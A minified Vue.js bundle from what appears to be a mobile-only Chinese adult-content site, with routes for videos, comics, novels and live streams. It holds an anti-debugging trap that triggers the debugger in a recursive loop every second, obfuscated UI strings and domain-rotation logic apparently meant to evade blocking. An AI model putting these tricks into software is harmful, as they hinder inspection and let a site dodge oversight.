l6"},yv={class:"item"},bv={class:"cover"},_v={src:Kd},wv={class:"name"},Av=mc(Object.assign({name:"top-nav"},{__name:"top-nav",props:{list:{type:Array,default:()=>[]}},setup:t=>(e,n)=>{const r=Bd,o=ln("load-img");return lo(),po("div",vv,[(lo(!0),po(ro,null,er(t.list,t=>(lo(),po("div",yv,[(lo(),go(r,{href:t.href,id:t.id,key:t.id,is_yp:t.is_yp},{default:tn(()=>[_o("div",bv,[_n(_o("img",_v,null,512),[[o,t.enc_img]])]),_o("p",wv,$(t.name),1)]),_:2},1032,["href","id","is_yp"]))]))),256))])}}),[["__scopeId","data-v-2e097560"]]),Sv={class:"top-txt"},Ev={class:"item"},xv=mc(Object.assign({name:"top-txt"},{__name:"top-txt",props:{list:{type:Array,default:()=>[]}},setup:t=>(e,n)=>(lo(),po("div",Sv,[(lo(!0),po(ro,null,er(t.list,t=>(lo(),po("div",Ev,[(lo(),go(Bd,{href:t.href,id:t.id,key:t.id,is_yp:t.is_yp},{default:tn(()=>[So($(t.name),1)]),_:2},1032,["href","id","is_yp"]))]))),256))]))}),[["__scopeId","data-v-84dc79be"]]),Tv={id:"footer-common"},Cv={key:0,class:"tc"},Bv=(t=>(Qe("data-v-8c09c8a4"),t=t(),Ze(),t))(()=>_o("br",null,null,-1)),kv={key:1,class:"bottom tc"},Rv=mc(Object.assign({name:"footer-common"},{__name:"footer-common",setup(t){const e=Sd.domain,n=Wo(()=>{var t,e;return null==(e=null==(t=_d.initData)?void 0:t.site)?void 0:e.telegram});return(t,r)=>{const o=Bd;return lo(),po("div",Tv,[be(n)&&be(n).href&&be(n).name?(lo(),po("div",Cv,[So($(be(_abc)("ngi​l1j​l2r​jpp​1n​1l",1))+" ",1),Bv,wo(o,Bo({class:"s-link-s2"},be(n)),{default:tn(()=>[So(" 💖💖💖"+$(be(n).name)+"💖💖💖 ",1)]),_:1},16)])):Eo("",!0),be(e)?(lo(),po("div",kv,$(be(_abc)("sgf​12u9​prv​uls​lts​l3v",1))+"："+$(be(e)),1)):Eo("",!0)])}}}),[["__scopeId","data-v-8c09c8a4"]]),Ov=ve(375),Dv=ve(667),Iv=Ld.onceFn(function(){window.addEventListener("resize",function(){Ov.value=screen.width||window.innerWidth,Dv.value=screen.height||window.innerHeight})});const Lv={style:{fill:"#fff",width:"18px",height:"18px"},xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 352 512"},Pv=[(t=>(Qe("data-v-a056fe01"),t=t(),Ze(),t))(()=>_o("path",{d:"M242.7 256l100.1-100.1c12.3-12.3 12.3-32.2 0-44.5l-22.2-22.2c-12.3-12.3-32.2-12.3-44.5 0L176 189.3 75.9 89.2c-12.3-12.3-32.2-12.3-44.5 0L9.2 111.5c-12.3 12.3-12.3 32.2 0 44.5L109.3 256 9.2 356.1c-12.3 12.3-12.3 32.2 0 44.5l22.2 22.2c12.3 12.3 32.2 12.3 44.5 0L176 322.7l100.1 100.1c12.3 12.3 32.2 12.3 44.5 0l22.2-22.2c12.3-12.3 12.3-32.2 0-44.5L242.7 256z"},null,-1))],Nv={src:Kd},Mv="$$animationFixed",jv=mc(Object.assign({name:"animation-item"},{__name:"animation-item",props:{data:{type:Object,default:()=>({})}},setup(t){const{screenHeight:e,screenWidth:n}=(Iv(),{screenWidth:Ov,screenHeight:Dv}),r=ve(null);let o,i=!1,s=ve(null!==sessionStorage.getItem(Mv));function a(t){t.stopPropagation(),sessionStorage.setItem(Mv,"1"),c(),je(function(){s.value=!0})}function c(){clearTimeout(o),i=!0}return Wn(function(){if(s.value)return;let t=parseInt(Math.random()*n.value),a=parseInt(Math.random()*e.value),c=r.value.offsetWidth,l=r.value.offsetHeight,u=Math.random()>.5?1:-1,f=Math.random()>.5?1:-1;!function s(){t+=6*u,t<=0?(u=1,t=0):t+c>=n.value&&(u=-1,t=n.value-c),a+=6*f,a<=0?(f=1,a=0):a+l>=e.value&&(f=-1,a=e.value-l),r.value.style.left=t+"px",r.value.style.top=a+"px",i||(o=setTimeout(s,200))}()}),Gn(function(){c()}),(e,n)=>{const o=Bd,i=ln("load-img");return!1===be(s)?(lo(),po("div",{key:0,class:"animation-item",ref_key:"wrapEl",ref:r},[_o("div",{style:{position:"absolute",right:"0",top:"0",background:"rgba(0, 0, 0, 0.5)",width:"22px",height:"22px",display:"flex","align-items":"center","padding-left":"2px","border-radius":"0 0 0 8px","z-index":"1"},onClick:a},[(lo(),po("svg",Lv,Pv))]),wo(o,{href:t.data.href,id:t.data.id,is_yp:t.data.is_yp},{default:tn(()=>[_n(_o("img",Nv,null,512),[[i,t.data.enc_img]])]),_:1},8,["href","id","is_yp"])],512)):Eo("",!0)}}}),[["__scopeId","data-v-a056fe01"]]),Uv={class:"layout-default"},Fv={class:"render-view"},Vv=mc(Object.assign({name:"layout-default"},{__name:"layout-default",setup(t){const e=ve([]);(async function(){return Kh.get("/popup",{params:{c:_d.branch}})})().then(t=>{e.value=t});const n=Wo(()=>"index"===_d.renderPage),r=Wo(()=>"search_home"===_d.renderPage),o=Wo(()=>{var t;let e=[],n=null==(t=_d.initData)?void 0:t.site;return n&&n.site_email&&e.push("本站永久域名：".concat(n.site_domain,"，请收藏！发送任意邮件至 ").concat(n.site_email," 也可秒得最新地址！")),e}),i=Wo(()=>{var t;return(null==(t=_d.initData)?void 0:t.daohang_i_products)||[]}),s=Wo(()=>{var t;return(null==(t=_d.initData)?void 0:t.fupiao_product)||[]}),a=Wo(()=>{var t;return(null==(t=_d.initData)?void 0:t.zhongbu_t_products)||[]});return(t,c)=>{const l=og,u=Zp;return lo(),po("div",Uv,[wo(hv),be(r)?Eo("",!0):(lo(),po(ro,{key:0},[be(n)&&be(o).length?(lo(),go(mv,{key:0,list:be(o)},null,8,["list"])):Eo("",!0),wo(Av,{list:be(i)},null,8,["list"]),wo(xv,{list:be(a)},null,8,["list"])],64)),_o("div",Fv,[nr(t.$slots,"default",{},void 0,!0)]),wo(l),be(e).length?(lo(),go(u,{key:1,list:be(e)},null,8,["list"])):Eo("",!0),wo(Ym),be(Jm)(be(s))?(lo(),go(jv,{key:2,data:be(s)},null,8,["data"])):Eo("",!0),wo(Rv)])}}}),[["__scopeId","data-v-48ba2be4"]]);function zv(t){return Nn({loader:t,loadingComponent:jd,errorComponent:qd,delay:500,timeout:6e4})}const Hv={name:"App",data:()=>({initView:Pd(),isLoading:!0}),created(){_d.renderPage=this.initView,Ed.actions.getInitData().then(t=>{this.isLoading=!1,t.site,window.parent!==window&&window.parent.postMessage("Practice makes perfect","*"),Mc.initByConfig(t.random_domains)});let t={VITE_APP_VERSION:"0.1.0",VITE_TYPE:"t1",VITE_SITE_NAME:"17",VITE_BASE:"/assets/t1/",VITE_THEME_COLOR:"",BASE_URL:"/assets/t1/",MODE:"t1",DEV:!1,PROD:!0,SSR:!1,LEGACY:!1}.VITE_STYLE_ID;t&&(document.body.id=t)},methods:{},errorCaptured:t=>{t&&t.message&&(_d.errMessage=t.message)},computed:{isSingleView(){return"tips"===this.actView},actView:()=>Ld.isMobile()?Ed.state.renderPage:"tips"},components:{LayoutDefault:Vv,AppDialog:Id,TempSkeleton:Cc,index:Hp,search_home:zv(()=>os(()=>import("./search-home-D-NreluD.js"),[],import.meta.url)),search:zv(()=>os(()=>import("./search-result-C6Tmpw97.js"),__vite__mapDeps([0,1,2]),import.meta.url)),category:zv(()=>os(()=>import("./video-category-CO34cpda.js"),__vite__mapDeps([3,1,2,4]),import.meta.url)),play:zv(()=>os(()=>import("./video-play-BG-nKqxu.js"),__vite__mapDeps([5,1,2,6]),import.meta.url)),actress_list:zv(()=>os(()=>import("./actress-list-bhzEKIxr.js"),__vite__mapDeps([7,8]),import.meta.url)),actress_detail:zv(()=>os(()=>import("./actress-detail-68x6tGuB.js"),__vite__mapDeps([9,1,2,8]),import.meta.url)),cg_list:zv(()=>os(()=>import("./cg-list-Cz14ptlz.js"),__vite__mapDeps([10,1,2]),import.meta.url)),cg_detail:zv(()=>os(()=>import("./cg-detail-DxrOcFMi.js"),__vite__mapDeps([11,1,2,6,4]),import.meta.url)),games:zv(()=>os(()=>import("./page-games-BIMD8thX.js"),[],import.meta.url)),yp_list:zv(()=>os(()=>import("./yp-list-CHUNAOpt.js"),__vite__mapDeps([12,1,2,4]),import.meta.url)),yp_detail:zv(()=>os(()=>import("./yp-detail-NuNW2som.js"),__vite__mapDeps([13,2]),import.meta.url)),ai:zv(()=>os(()=>import("./page-ai-UvoS7z1c.js"),[],import.meta.url)),cy:zv(()=>os(()=>import("./page-cy-YVcLUXMJ.js"),[],import.meta.url)),novel:zv(()=>os(()=>import("./novel-list-jhgFKVQj.js"),__vite__mapDeps([14,15,16,17]),import.meta.url)),novel_category:zv(()=>os(()=>import("./novel-category-CgmIfGb2.js"),__vite__mapDeps([18,1,2,15,4]),import.meta.url)),novel_rank:zv(()=>os(()=>import("./novel-rank-DiUmtUYU.js"),__vite__mapDeps([19,1,2,15,4]),import.meta.url)),novel_detail:zv(()=>os(()=>import("./novel-detail-BBl3PjSC.js"),__vite__mapDeps([20,1,2,15]),import.meta.url)),novel_reader:zv(()=>os(()=>import("./novel-reader-CmILjRdY.js"),__vite__mapDeps([21,22,2,17]),import.meta.url)),comic:zv(()=>os(()=>import("./comic-list-BcGcF3aq.js"),__vite__mapDeps([23,15,16,17]),import.meta.url)),comic_category:zv(()=>os(()=>import("./comic-category-3PgcSlRZ.js"),__vite__mapDeps([24,1,2,15,4]),import.meta.url)),comic_rank:zv(()=>os(()=>import("./comic-rank-UR2ArkPA.js"),__vite__mapDeps([25,1,2,15,4]),import.meta.url)),comic_detail:zv(()=>os(()=>import("./comic-detail-D-lZ0cT_.js"),__vite__mapDeps([26,1,2,15]),import.meta.url)),comic_reader:zv(()=>os(()=>import("./comic-reader-BMDisDct.js"),__vite__mapDeps([27,22,2,4]),import.meta.url)),zb_list:zv(()=>os(()=>import("./zb-list-Ny_EZXIx.js"),__vite__mapDeps([28,1,2]),import.meta.url)),tips:zv(()=>os(()=>import("./pc-limit-xV0nr9to.js"),[],import.meta.url))}},qv={key:1};const Kv=mc(Hv,[["render",function(t,e,n,r,o,i){const s=Id,a=un(sn,c="layout-default",!0,l)||c;var c,l;const u=Cc;return i.isSingleView?(lo(),go(cn(i.actView),{key:0})):(lo(),po("div",qv,[wo(ti,{name:"fade",mode:"out-in"},{default:tn(()=>[o.isLoading?Eo("",!0):(lo(),go(a,{key:0},{default:tn(()=>[(lo(),go(cn(i.actView))),wo(s)]),_:1}))]),_:1}),o.isLoading?(lo(),go(u,{key:0})):Eo("",!0)]))}]]),Wv=new WeakMap,$v=new IntersectionObserver(t=>{t.forEach(t=>{let e=t.target;if(t.intersectionRatio||t.isIntersecting){let t=Wv.get(e);t&&(t(e),Wv.delete(e)),$v.unobserve(e)}})}),Yv={add(t,e){$v.observe(t),Wv.set(t,e)},remove(t){Wv.delete(t),$v.unobserve(t)}},Jv=""+window.__toCdnUrl("static/loading-default-r-i9GcIu.jpg"),Gv="s-loading",Xv="s-default";let Qv;function Zv(t,e){t.classList.add(Gv),t.classList.remove(Xv),Yv.add(t,function(n){Dd(e).then(t=>{n.src=t,n.onload=()=>{URL.revokeObjectURL(t)}}).catch(function(e){t.classList.add(Xv),n.src=Qv}).finally(function(){t.classList.remove(Gv),t.style.opacity=0,setTimeout(function(){t.classList.add("s-loading-show")},10)})})}Qv=Jv;const ty={install(t){t.directive("load-img",{mounted(t,e){Zv(t,e.value)},updated(t,e){e.modifiers.once||(Yv.remove(t),t.src=Kd,Zv(t,e.value))},unmounted(t){Yv.remove(t)}})}};const ey=new WeakMap,ny={install(t){t.directive("copy",{mounted(t,e){let n=e.value;function r(){var t;t=n,Ld.copyToClipboard(t),lc("内容已复制")}ey.set(t,r),t.addEventListener("touchend",r)},unmounted(t){t.removeEventListener("touchend",ey.get(t))}})}},ry=new WeakMap,oy={install(t){t.directive("drop",{mounted(t){let e=0,n=0,r=!1;const o=t=>{e=t.touches[0].clientY,r=!0,document.addEventListener("touchmove",i,{passive:!1}),document.addEventListener("touchend",s)},i=o=>{if(!r)return;o.preventDefault();const i=o.touches[0].clientY-e;t.style.transform="translateY(".concat(n+i,"px)")},s=()=>{r&&(n=parseInt(t.style.transform.replace("translateY(","").replace("px)",""))||0,document.removeEventListener("touchmove",i),document.removeEventListener("touchend",s),r=!1)};t.addEventListener("touchstart",o),ry.set(t,o)},unmounted(t){t.removeEventListener("touchstart",ry.get(t))}})}};const iy={install(t){t.directive("loading",{mounted(t,e){var n,r;const o=function(t){const e=document.createElement("div");return e.className="v-loading-mask",e.innerHTML='\n    <div class="v-loading-spinner"></div>\n    '.concat(t?'<div class="v-loading-text">'.concat(t,"</div>"):"","\n  "),e}(null==(r=null==(n=e.instance)?void 0:n.$attrs)?void 0:r["v-loading-text"]);t.__vLoadingMask__=o;"static"===getComputedStyle(t).position&&t.classList.add("v-loading-parent"),e.value&&t.appendChild(o)},updated(t,e){const n=t.__vLoadingMask__;n&&(e.value&&!e.oldValue?t.appendChild(n):!e.value&&e.oldValue&&n.remove())},unmounted(t){var e;null==(e=t.__vLoadingMask__)||e.remove(),delete t.__vLoadingMask__}})}},sy={install(t){t.use(ty),t.use(ny),t.use(oy),t.use(iy)}};const ay={install(t){t.use(sy);const e=t.config.globalProperties;e.global_isShowApp=!(window.android&&window.android.app17c)&&/android/i.test(navigator.userAgent),e.tongji=xd,e._abc=_abc,e.global_go_back=function(){history.back()},t.component("link-wrap",Bd),t.component("router-jump",Zd)}};!function(t,e){function n(){var t=s.getBoundingClientRect().width;t>(e=e||540)&&(t=e);var n=75*t/750;a.innerHTML="html{font-size:"+n+"px;}"}var r,o=document,i=window,s=o.documentElement,a=document.createElement("style");if(s.firstElementChild)s.firstElementChild.appendChild(a);else{var c=o.createElement("div");c.appendChild(a),o.write(c.innerHTML),c=null}n(),i.addEventListener("resize",function(){clearTimeout(r),r=setTimeout(n,300)},!1),i.addEventListener("pageshow",function(t){t.persisted&&(clearTimeout(r),r=setTimeout(n,300))},!1),"complete"===o.readyState?o.body.style.fontSize="16px":o.addEventListener("DOMContentLoaded",function(t){o.body.style.fontSize="16px"},!1)}(0,500),function(){try{window.debuggerCheck=function(){try{!function t(e){(function(){}).constructor("debugger")(),t(++e)}(0)}catch(t){}},setInterval(function(){debuggerCheck()},1e3),debuggerCheck()}catch($u){}}(),function(){let t=location.href.split("?")[1];if(t&&!Ld.isPC()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();e&&e[1]===n&&(document.getElementById("__vconsole")||window["__vc"+n]||(Ld.createScript("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole}),window["__vc"+n]=1))}}();const cy=ns(Kv);cy.use(ay),cy.use(Ea),cy.mount("#app");export{nd as $,ig as A,ln as B,Eo as C,Jm as D,Jh as E,ro as F,Sd as G,Gh as H,Jd as I,Zd as J,Qe as K,yp as L,Ze as M,Dd as N,Xi as O,Kd as P,sd as Q,ad as R,_d as S,Ea as T,Ku as U,qu as V,Wn as W,Yv as X,U as Y,re as Z,mc as _,t as __vite_legacy_guard,wp as a,rd as a0,od as a1,cn as a2,id as a3,Gp as a4,ti as a5,Qa as a6,Ja as a7,dn as a8,je as a9,Js as aA,yi as aB,la as aC,ms as aD,Xs as aE,ls as aF,Us as aG,fa as aH,ua as aI,Ae as aJ,qa as aK,Qh as aL,Ld as aM,fd as aN,hd as aO,Zh as aP,dd as aQ,td as aR,Xd as aS,pd as aT,bs as aU,vs as aV,ca as aW,Ra as aa,xd as ab,Ed as ac,ed as ad,ng as ae,cd as af,ld as ag,Xh as ah,Hu as ai,ud as aj,aa as ak,Ln as al,Ns as am,gs as an,ps as ao,Ks as ap,ha as aq,Da as ar,Rs as as,ys as at,ds as au,Es as av,Vs as aw,Fs as ax,Qs as ay,Ws as az,_abc as b,Wo as c,lo as d,po as e,_o as f,$h as g,Zi as h,me as i,er as j,So as k,Qd as l,go as m,q as n,Gn as o,Bo as p,wo as q,ve as r,Yh as s,$ as t,be as u,Yi as v,_n as w,tn as x,Bd as y,gn as z};


--- FILE ---
content_type: application/javascript
request_url: https://res7ac.xn--1lq32aq4ex15cwvk.cn/assets/t1/static/pc-limit-xV0nr9to.js
body_size: 1000
content:
import{_ as e,b as _abc,r as s,W as a,A as t,d as l,e as c,f as i,t as n,u as o,K as r,M as u}from"./index-B-6WDIMp.js";const d={class:"pc-limit"},p=(e=>(r("data-v-6cc44871"),e=e(),u(),e))(()=>i("p",null," Reminder: This website only supports mobile device access, please use your mobile device to scan the QR Code below or enter the URL to access! ",-1)),m=e(Object.assign({name:"pc-limit"},{__name:"pc-limit",setup(e){document.title=_abc("ri4​16eh​os3​uav",1);const r=s();return a(function(){t.toCanvas(r.value,location.origin)}),(e,s)=>(l(),c("div",d,[i("div",null,[i("h1",null,n(o(_abc)("ri4​16eh​os3​uav",1)),1),i("p",null,n(o(_abc)("pq1​ul0​jkm​paa​or2​uc9​kmd​12ua​mac​12uq​15cn​1vps​12u6​jqd​t8o​ucm​kmh​12vd​mb2​og8​ott​jje​ped​tmf​jn9​vkd​u1h​oh7​13t1​kal​vps​lpp​12vc​15cb",1))+"!",1),p,i("canvas",{ref_key:"qrEl",ref:r,class:"qr-box"},null,512)])]))}}),[["__scopeId","data-v-6cc44871"]]);export{m as default};
